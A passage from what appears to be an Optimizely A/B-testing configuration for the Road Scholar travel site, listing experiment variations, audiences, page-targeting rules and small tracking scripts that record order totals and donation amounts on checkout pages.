"A2A853E7-C5A7-4ACE-AB91-A4F7556A6611", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4603128289427456", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D838682E-5C96-485D-88B2-875924414575", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4683760914923520", "endOfRange": 5000}, {"entityId": "4603128289427456", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5688231711211520"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6130581398880256"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6183006507892736", "name": null, "commitId": "4987475551059968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5620056554471424", "integrationSettings": null, "variations": [{"id": "6312429693435904", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CABEDB1C-518F-49A8-8346-1C164A9A9C00", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E029DAFF-93A4-4F7E-977D-D7F9EF7FA36D", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5295258443972608", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "70FEB028-AA8F-422D-8437-4721738B5798", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6312429693435904", "endOfRange": 5000}, {"entityId": "5295258443972608", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6183006507892736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5466973971152896"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6465778363400192", "name": null, "commitId": "6257290785849344", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5203263801262080", "integrationSettings": null, "variations": [{"id": "5296309972762624", "name": null, "actions": []}, {"id": "5009400956452864", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "00AAB2EC-4A2A-42E7-AC17-5ED824548378", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/1/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "4526884365533184", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "CC596B47-4BDF-47FE-9A1B-6146A084DF5E", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/2/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5296309972762624", "endOfRange": 3333}, {"entityId": "5009400956452864", "endOfRange": 6666}, {"entityId": "4526884365533184", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6465778363400192"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5308416546045952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6601301509799936", "name": null, "commitId": "5936821884944384", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6156909711982592", "integrationSettings": null, "variations": [{"id": "5897614068023296", "name": null, "actions": []}, {"id": "4560453725061120", "name": null, "actions": [{"viewId": "5944109639139328", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "FF2F0406-F160-495D-8482-01C79FA43657", "selector": ".info .info"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D551ACA6-8FE4-4C18-8E75-D1129053D753", "selector": ".content-container"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "0737F6BA-7BCA-4618-B27B-69330F40E810", "selector": ".peyton > header"}]}]}], "weightDistributions": [{"entityId": "4560453725061120", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6601301509799936"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5944109639139328"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6645154098970624", "name": null, "commitId": "5468145775804416", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5905109574483968", "integrationSettings": null, "variations": [{"id": "4805136690708480", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "82D6BC37-BB93-456D-8F01-FF2A183B006E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "84B07BEB-871D-41E9-A7E6-E4EA4AB97597", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4779209667641344", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8196D65E-B793-4C31-9040-F16A098A8398", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4805136690708480", "endOfRange": 5000}, {"entityId": "4779209667641344", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6645154098970624"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6184844686786560"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6665441645428736", "name": null, "commitId": "5851268585881600", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6180477829120000", "integrationSettings": null, "variations": [{"id": "6235048962162688", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C42596F0-3B6E-4F43-8412-A18A84164677", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9683A7F4-92E0-4E63-9529-8975D62D5B92", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5054577922277376", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "781071E0-FFAF-42B3-8FA2-A1993DF79995", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6235048962162688", "endOfRange": 5000}, {"entityId": "5054577922277376", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6665441645428736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6057925584617472"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6700950639869952", "name": null, "commitId": "5528814000799744", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6206866108186624", "integrationSettings": null, "variations": [{"id": "5812836497096704", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "299B4423-F84B-4699-B90A-A8AEF6EA8D3E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9720D8BE-E4AD-4868-9DEA-CEA653317EC5", "selector": "p.editor-section-header > a"}]}]}, {"id": "5249886543675392", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CEFF9D65-1E04-4B37-A727-283074717E9D", "selector": "p.editor-section-header"}]}]}], "weightDistributions": [{"entityId": "5812836497096704", "endOfRange": 5000}, {"entityId": "5249886543675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6700950639869952"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5176008207237120"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6753605558992896", "name": null, "commitId": "6391311511584768", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4638784868843520", "integrationSettings": null, "variations": [{"id": "6026428941074432", "name": null, "actions": []}, {"id": "5609563710291968", "name": null, "actions": [{"viewId": "6190655605571584", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "B8AFE660-C795-4960-8EB9-002EC7D1BA16", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "5609563710291968", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6753605558992896"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6190655605571584"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}], "groups": [{"id": "29005530459", "weightDistributions": [{"entityId": "29063300252", "endOfRange": 10000}], "name": null}, {"id": "4651421132390400", "weightDistributions": [{"entityId": "None", "endOfRange": 3300}, {"entityId": "5202489918619648", "endOfRange": 6600}, {"entityId": "None", "endOfRange": 9900}], "name": null}, {"id": "4811939331702784", "weightDistributions": [{"entityId": "5425881133350912", "endOfRange": 9000}, {"entityId": "6565151223054336", "endOfRange": 10000}], "name": null}], "audiences": [{"id": "25233181137", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "platform", "value": "windows phone"}], ["or", {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}]]]}, {"id": "26134730778", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"24622810079_group_collection_page_view\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}]]]}, {"id": "5135736580603904", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "afloat_high_engagement"}]]]}, {"id": "5413041664163840", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "international"}]]]}, {"id": "6464993407795200", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "lax"}]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "odp", "dataFetchMethod": "internal_list", "public_key": "pQ4U68aWr2jlbN0Qj0Uq1g", "zaius_host": "zaius-us-endpoint", "is_passthrough": "off", "user_id": "oeu_id", "confidence_level": "low", "identifier_type": "cookie", "identifier_name": ""}], "views": [{"id": "24961410377", "category": "other", "apiName": "24622810079_url_targeting_for_test__test", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/test"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25051670759", "category": "other", "apiName": "24622810079_9_pages_for_mobile_cta_engagement_enhancement_shifti", "name": null, "staticConditions": ["or", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/australia-new-zealand/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/ll/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Family/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/cuba"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25062160307", "category": "other", "apiName": "24622810079_homepage", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "alaska", "locator": ".no-gutters > div:nth-of-type(1) > a:nth-of-type(1)", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "us__canada", "locator": ".no-gutters > div:nth-of-type(1) > strong > .dropdown-item", "locatorType": "css_selector", "valueType": "string"}], "activationType": "url_changed"}, {"id": "25210851119", "category": "other", "apiName": "24622810079_checkout__step_2", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout"}], ["or", {"match": "regex", "type": "url", "value": "\\/2$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25216760684", "category": "other", "apiName": "24622810079_checkout__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "thank-you/?enrollmentid="}], ["not", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=True"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25229710400", "category": "other", "apiName": "24622810079_checkout__step_3", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25238241158", "category": "other", "apiName": "24622810079_digital_lead__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}], ["or", {"match": "substring", "type": "url", "value": "/thank-you"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25266260615", "category": "other", "apiName": "24622810079_checkout__step_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/1$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25288390007", "category": "other", "apiName": "24622810079_url_targeting_for_world_academy", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/24691/world-academy-on-queen-anne-new-zealand-egypt-beyond/dates/a2q5c000001Z2ZzAAK/lodging"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25524580224", "category": "other", "apiName": "24622810079_url_targeting_for_hide_trip_advisor", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/lodging/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25627810204", "category": "other", "apiName": "24622810079_faceted_search", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "faceted"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25732950170", "category": "other", "apiName": "24622810079_program_page__dates", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/dates"}], ["not", ["or", {"match": "substring", "type": "url", "value": "/lodging"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25924450223", "category": "other", "apiName": "24622810079_rpx_increase_donation_values_in_checkout__included_p", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "callback", "activationCode": /**
 * Sample Activation Function
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-callback
 * @param {Function} activate - Call this function when you want to activate the page.
 * @param {Object} options - An object containing Page information.
 */

function callbackFn(activate, options) {
  var utils = optimizely.get('utils');
  
  utils.waitUntil(function(){
    if(document.querySelector('.cdp-option')){
			return document.querySelectorAll('.cdp-option')[1].textContent == '$10';
  	}
  }).then(function(){
    activate();
  });
}
}, {"id": "25990753172", "category": "other", "apiName": "24622810079_group_collection_page_view", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26162500698", "category": "other", "apiName": "24622810079_visited_private_group_collection", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "/collections/private-groups/"}], ["or", {"match": "substring", "type": "url", "value": "about/groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26465280350", "category": "other", "apiName": "24622810079_rpx_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/thank-you/"}], ["or", {"type": "custom_code", "value": function jsCondition() {

    function sendPaymentData(documentURL) {
        var utils = optimizely.get('utils');

        utils.waitForElement('.coc-price div').then(function () {
            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "order_total",
                "tags": {
                    "revenue": Number(document.querySelector('.coc-price div').textContent) * 100,
                    "value": document.querySelector('.coc-price div').textContent
                }
            });
        });

        utils.waitForElement('.coc-content.dollar-sign').then(function (donation) {

            var donationAmount;

            if (!donation.textContent.includes('.')) {
                donationAmount = parseInt(donation.textContent);
                donationAmount = donationAmount.toFixed(2);
            }
            else {
                donationAmount = donation.textContent;
            }

            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "donation_amount",
                "tags": {
                    "revenue": Number(donationAmount) * 100,
                    "value": donationAmount
                }
            });
        });

        window["optimizely"] = window["optimizely"] || [];
        window["optimizely"].push({
            "type": "event",
            "eventName": "order_complete"
        });

        //Creates/Overwrites the cookie.
        var parser = new URL(documentURL);
        var newValue = parser.searchParams.get('payment_intent');

        createCookie("Optly_OrderCompleted", newValue);

    }

    function createCookie(name, value) {
        document.cookie = name + "=" + value + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == " ") c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // reading the cookie value to check if in the url
    var cookieValue = readCookie('Optly_OrderCompleted');
    var pageURL = document.URL;

    if (cookieValue) {
        if (pageURL.includes(cookieValue)) {
            return false;
        }
        else {
            sendPaymentData(pageURL);
            return true;
        }
    }
    else {
        sendPaymentData(pageURL);
        return true;
    }
}
}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "url_changed"}, {"id": "26956730427", "category": "other", "apiName": "24622810079_url_targeting_for_travel_info", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "2679"}], ["or", {"match": "substring", "type": "url", "value": "20578"}], ["or", {"match": "substring", "type": "url", "value": "21437"}], ["or", {"match": "substring", "type": "url", "value": "18099"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27047310335", "category": "other", "apiName": "24622810079_url_targeting_for_ggg_raf_language", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/c/g/globalgiveaway/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27167630040", "category": "other", "apiName": "24622810079_apppable_pages", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "checkout"}], ["or", {"match": "substring", "type": "url", "value": "my-account"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27180730006", "category": "other", "apiName": "24622810079_payment", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27189430028", "category": "other", "apiName": "24622810079_payment_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27280700338", "category": "other", "apiName": "24622810079_test_payment_page", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/checkout?order=a0o5c00000KCJ1cAAH"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27488410072", "category": "other", "apiName": "24622810079_incremental_payment_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=true"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27647660004", "category": "other", "apiName": "24622810079_passportable____step_2", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div > div.ccp-frame > div > div > div.ccp-page-wrapper > div > div > div.cyd-preferences > div > form > div:nth-child(2) > form > div.cpp-participant-options > div.cpp-participant-passport-info"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27863950417", "category": "other", "apiName": "24622810079_url_targeting_for_chatbot", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27905150148", "category": "other", "apiName": "24622810079_find_a_trip", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28019520055", "category": "other", "apiName": "24622810079_rpx_sitewide", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "roadscholar.org"}], ["or", {"type": "custom_code", "value": function jsCondition() {
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
  }
  var visits = getCookie('rsNumVisits');
  var isNew = !visits || visits < 3;
  window.optimizely.push({
    "type": "user",
    "attributes": {
      "new-or-return-user": isNew ? "New User" : "Return User"
    }
  });
  return true;
}
}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "url_changed"}, {"id": "28801480073", "category": "other", "apiName": "24622810079_grandparent_program_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"match": "substring", "type": "url", "value": "grandchild"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29326400323", "category": "other", "apiName": "24622810079_url_targeting_for_uk_dl_hero", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/UK"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29342110405", "category": "other", "apiName": "24622810079_url_targeting_for_national_parks_dl_mobile", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29442200383", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29444940388", "category": "other", "apiName": "24622810079_url_targeting_for_split_url_pp_leads", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29469730400", "category": "other", "apiName": "24622810079_luxury_pp_dl_no_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29470550021", "category": "other", "apiName": "24622810079_luxury_pp_dl_w_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29482990314", "category": "other", "apiName": "24622810079_traditional_private_plane_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30124331432", "category": "other", "apiName": "24622810079_digital_leads", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30180750312", "category": "other", "apiName": "24622810079_url_targeting_for_epic__calendly", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/epic-adventures"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30213950127", "category": "other", "apiName": "24622810079_epic_calendly", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/epic-adventures/c/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30318780035", "category": "other", "apiName": "24622810079_program_page", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"type": "element_present", "value": ".program-page-summary"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "dom_changed"}, {"id": "5000975321137152", "category": "other", "apiName": "24622810079_whole_ships", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "18484"}, {"match": "substring", "type": "url", "value": "24933"}, {"match": "substring", "type": "url", "value": "19033"}, {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "22869"}, {"match": "substring", "type": "url", "value": "25157"}, {"match": "substring", "type": "url", "value": "24633"}, {"match": "substring", "type": "url", "value": "20873"}, {"match": "substring", "type": "url", "value": "25368"}, {"match": "substring", "type": "url", "value": "25256"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "6043"}, {"match": "substring", "type": "url", "value": "25131"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "24908"}, {"match": "substring", "type": "url", "value": "25378"}, {"match": "substring", "type": "url", "value": "25369"}, {"match": "substring", "type": "url", "value": "25365"}, {"match": "substring", "type": "url", "value": "19504"}, {"match": "substring", "type": "url", "value": "23416"}, {"match": "substring", "type": "url", "value": "21866"}, {"match": "substring", "type": "url", "value": "20118"}, {"match": "substring", "type": "url", "value": "1713"}, {"match": "substring", "type": "url", "value": "12416"}, {"match": "substring", "type": "url", "value": "11479"}, {"match": "substring", "type": "url", "value": "10530"}, {"match": "substring", "type": "url", "value": "21982"}, {"match": "substring", "type": "url", "value": "24422"}, {"match": "substring", "type": "url", "value": "22231"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5160337800953856", "category": "other", "apiName": "24622810079_we_have_the_whole_ship_programs", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div.component-trip-page > div.container.px-0 > div > div:nth-child(1) > div.pps-carousel.col-12.col-lg-8.order-lg-first > div > div.pps-whole-ship"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5176008207237120", "category": "other", "apiName": "24622810079_url_targeting_for_intergen", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/multigen/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5180320396345344", "category": "other", "apiName": "24622810079_dates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "/dates/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5308416546045952", "category": "other", "apiName": "24622810079_url_targeting_for_australia__collection_images", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/australia"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5316289338540032", "category": "other", "apiName": "24622810079_url_targeting_for_national_park_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5365330516639744", "category": "other", "apiName": "24622810079_url_targeting_for_solo_only_additional_content", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-only"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5466973971152896", "category": "other", "apiName": "24622810079_url_targeting_for_costa_rica_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/costa-rica/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5944109639139328", "category": "other", "apiName": "24622810079_url_targeting_for_train_trek_header", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": 